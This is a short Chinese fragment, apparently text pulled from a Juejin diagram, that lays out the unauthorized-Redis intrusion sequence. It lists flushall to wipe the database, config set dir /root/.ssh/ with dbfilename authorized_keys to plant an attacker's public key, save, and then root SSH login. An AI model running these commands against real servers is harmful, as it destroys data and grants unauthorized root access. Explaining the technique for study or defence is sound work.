 ssh 失败
flushall 清空 redis 数据库
config dir 设置 rdb 文件目录为/root/.ssh/
攻击者
config set dbfilename 设置 rdb 文件名为authorized_keys
Redis 服务器
set crackit value
save
save 将公钥文件写入到 id_rsa.pub
ssh root@x.x.x.x 成功
@掘金技术社区